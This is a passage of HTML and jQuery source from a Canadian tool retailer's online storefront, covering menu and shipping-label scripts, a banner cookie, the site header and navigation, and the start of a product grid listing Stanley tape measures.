                                $('.mm-product ul li.shipping').show();//If product page
                                $('.mm-product .FS-row.hide-this').show();//If product page
                                
                                
                            }
                        }                                           
                    });
            }
        /****************************************
        Footer: Get addresses info from Contact page
        ****************************************/
        var ContactPage = '/contact-us/';
        var AddrsInfo = $.get(ContactPage,function(data){
                            addr_location   =   $(data).find('.addr-location>p').html(); 
                            addr_phone      =   $(data).find('.addr-phone').html(); 
                            addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                            addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                            addr_hours      =   $(data).find('.addr-hours').html(); 
                            
                            
                            $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                            $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                            $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                            $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                            //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                            //console.log(addr_location);
          });  
        /****************************************
        Product page (get brand logo)
        ****************************************/                        
        if($('.productView-brand a').length){///Get brand logo for producto page                        
                
                BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                var getBimg = $.get(BrandURL,function(data){
                    var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                    //console.log(brandIMG);
                    $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                    
                });

                //Flag for Free Shipping
                GetInfo(CurrentURL);
                
        }  
        /****************************************
        CART PAGE : Display SHIPPING INFO UNDER product name
        ****************************************/
        if($('body.cart').length){

            $(".cart-item-name__label").each(function() {
                var $this = $(this); // Guardar referencia al elemento actual
                var url = $(this).attr("href"); // Obtener la URL del producto
                var shippingTXT = '';

                var jqxhr = $.get(url,function(data){
                            //console.log(data);    
                            var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                            var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                            var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                            if(FSvalue == 'Calculated at Checkout') {                                          
                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                        ulShipping = 'Free Shipping';                                        
                                        

                                        $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }

                            }else{
                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                            }
                });                                           
            });
        }

        /****************************************
        TOP MENU: Display another column with scroll bar B
        ****************************************/
        if ($(window).width() > mm_width) {
        $('.mm-submenu>li>a.has-subMenu').on("click",function(){
            //console.log("Menu B");
            $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
            $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
          
            var getmenu = $(this).next().html();
            
            $( ".mm-submenuC" ).hide();
            $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

            

            //console.log(getmenu);

        });
        /****************************************
        TOP MENU: Display another column with scroll bar C
        ****************************************/
        
        $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
            event.preventDefault();
            $( ".mm-submenuC" ).empty();//reset first
            var getmenuC = $(this).next().html(); //get all DIV list content
            $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
            console.log(getmenuC);
        });
        }
        /****************************************
        Display menu when mouseover only for desktop:     
        ****************************************/ 
        if( $(window).width()>mm_width){
            
            //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

            $('.mm-mainmenu >li').hover( 
                function() {

                        $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                        //$(this).toggleClass("is-open");
                        $('>div',this).addClass("is-open"); 
                
                }, function(){
                    $('>div',this).removeClass("is-open"); 
                }
                
            );
        }
        
        /****************************************
        Run labels when click on arrows slider.
        ****************************************/
        $('html').on('click','button.slick-arrow',function(){
            //console.log("clickl");
            RunEach();
        });
  
        /****************************************
        Product Page: Show shop by category:
        ****************************************/
        if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
            
            var getarea03 = $.get(hompepage,function(data){
                area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                //console.log(area03);
                $('#mm-area-03').html(area03);

            });

        }
        /****************************************
        TOP BANNER: close with cookie
        ****************************************/
        $('.TopB-x').on('click',function(){
            $( ".TopB" ).slideToggle( "slow", function() {
                // Animation complete.
                setCookie('TopB','1',1);

            });
        });
        var cookie_ban = getCookie('TopB');
        if (!cookie_ban) {
            $( ".TopB" ).show();//Uncomment to display banner normally
        }
        /****************************************
        Quick Search results
        ****************************************/ 
        //Close button (patch, does not work native because element was moved to another element.)
        $('html').on("click",'.quickSearchResults .modal-close',function(){
            $('.quickSearchResults').empty();
        });
        /****************************************
        Category Description accordeon effect.
        ****************************************/
        $('.CMoreInfo').click(function(){
            $('.category-desc').toggleClass(' active ');
            $('.category-desc').stop().slideUp();
            $('.category-desc.active ').stop().slideDown();
            return false;
        });



    });
    /****************************************
    COOKIES (Default BG functions does not work.)
    ****************************************/
    function setCookie(name,value,days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=/";
    }
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }
    
    
    


</script>                    <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="default">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
            <h1 class="header-logo header-logo--center">
                <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
            </h1>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"><div data-layout-id="aaee939e-58df-438f-9b90-255ceeeb5378"><div data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179" data-layout-name="Layout">
  <style data-container-styling="c388747a-8949-49bd-b3bc-dd7583d4e179">
    [data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c">
    <style data-column-styling="13d304ef-4a99-4863-8a1f-679e84346c2c">
      [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>

        <div class="body" id="main-content" data-currency-code="">
        <div data-content-region="home_below_menu"></div>
        <section class="heroCarousel"
    data-slick='{
        "arrows": true,
        "mobileFirst": true,
        "slidesToShow": 1,
        "slidesToScroll": 1,
        "autoplay": true,
        "autoplaySpeed": 5000,
        "slide": "[data-hero-slide]"
    }'
>
    <a href="https://federatedtool.com/shop-by-brand/milwaukee/banner-promos/?showHidden&#x3D;true&amp;ctk&#x3D;2f70387d-aa8a-4d09-9085-0998fa215f36" data-hero-slide="0" aria-label="Slide number 1">
        <div class="heroCarousel-slide  heroCarousel-slide--first">
            <div class="heroCarousel-image-wrapper">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1" alt="" title="" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 1920w"

class=" heroCarousel-image"

 />
            </div>
        </div>
    </a>
</section>
    <div data-content-region="home_below_carousel"><div data-layout-id="e0f05e1f-7bc2-4805-a447-d25ca2acd5a3"><div data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa" data-layout-name="Layout">
  <style data-container-styling="cef8bf95-c99f-416f-8d86-082c333281aa">
    [data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d">
    <style data-column-styling="f4384462-2f82-412e-a680-2412ec8c874d">
      [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="6a5c020b-a2bd-4ce0-ad73-e56dce4f46e6" data-placement-id="2e2a578f-614d-42fa-8d81-a0b6b53df8d3" data-placement-status="ACTIVE"><!--HOMEPAGE REGION AREA -->
<section id="mm-area-01">
    <div class="container">
        <h2>Canadian Tools &amp; Accessories Founded in 1958</h2>
        <ul class="brands-a">
            <li><a aria-label="top brands" href="/shop-by-brand/milwaukee">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/dewalt">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/makita/">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bosch">&nbsp;</a></li>
        </ul>
        <ul class="brands-b">
            <li><a aria-label="top brands" href="/shop-by-brand/jet"><img src="/product_images/uploaded_images/jet.jpg" alt="jet.jpg" width="126" height="58"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/wera/"><img src="/product_images/uploaded_images/wera.jpg" alt="wera.jpg" width="138" height="66"></a></li>
            <li><a aria-label="top brands" href="/stabila/"><img src="/product_images/uploaded_images/stabila.jpg" alt="stabila.jpg" width="186"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bessey"><img src="/product_images/uploaded_images/bessey.jpg" alt="bessey.jpg" width="124"></a></li>
            <li><a aria-label="top brands" href="/champion/"><img src="/product_images/uploaded_images/champion.jpg" alt="champion.jpg" width="170"></a></li>
            <li><a aria-label="top brands" href="/knipex/"><img src="/product_images/uploaded_images/knipex.jpg" alt="knipex.jpg" width="145"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/freud"><img src="/product_images/uploaded_images/freud.jpg" alt="freud.jpg" width="131"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/king-canada"><img src="/product_images/uploaded_images/king.jpg" alt="king.jpg" width="74"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bostitch"><img src="/product_images/uploaded_images/bostitch.jpg" alt="bostitch.jpg" width="155"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/sawstop"><img src="/product_images/uploaded_images/sawstop.jpg" alt="sawstop.jpg" width="100"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/laguna-tools"><img src="/product_images/uploaded_images/laguna.jpg" alt="laguna.jpg" width="167"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/mk-morse"><img src="/product_images/uploaded_images/morse.jpg" alt="morse.jpg" width="117"></a></li>
        </ul>
        <p><a aria-label="top brands" href="/brands/">View all brands</a></p>
    </div>
</section>
<!--/HOMEPAGE REGION AREA -->
</div>
  </div>
</div></div></div>

    
        

    <div class="main full">
        <div data-content-region="home_below_featured_products"></div>
    
        <section class="home-top_sellers">
            <div class="container">
            <h2 class="page-heading">Most Popular Products</h2>

<ul class="productGrid productGrid--maxCol4" data-product-type="top_sellers" data-list-name="Most Popular Products">
<li class="product">
    <article
    class="card
    "
    data-test="card-67009"
    data-event-type="list"
    data-entity-id="67009"
    data-position="1"
    data-name="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft"
    data-product-category="
            Lasers and Measuring Devices/Tape Measures
    "
    data-product-brand="Stanley Tools"
    data-product-price="
            14.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stanley-33-725-stanley-fatmax-tape-measure-with-blade-armor-coating-1-1-4in-x-25-ft/"
           class="card-figure__link"
           aria-label="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft,     Was:
$33.99,
    Now:
$14.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1" alt="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft" title="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="67009">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stanley Tools</p>
        <h3 class="card-title">
            <a aria-label="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft,     Was:
$33.99,
    Now:
$14.99

"
               href="https://federatedtool.com/stanley-33-725-stanley-fatmax-tape-measure-with-blade-armor-coating-1-1-4in-x-25-ft/"
               data-event-type="product-click"
            >
                Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft
            </a>
        </h3>
        <h4 class="card-sku">STY33-725</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $33.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $33.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$14.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;67009" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-67040"
    data-event-type="list"
    data-entity-id="67040"
    data-position="2"
    data-name="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure"
    data-product-category="
            Lasers and Measuring Devices/Tape Measures
    "
    data-product-brand="Stanley Tools"
    data-product-price="
            12.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stanley-33-716-fatmax-16-ft-classic-tape-measure/"
           class="card-figure__link"
           aria-label="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure,     Was:
$28.99,
    Now:
$12.99

"
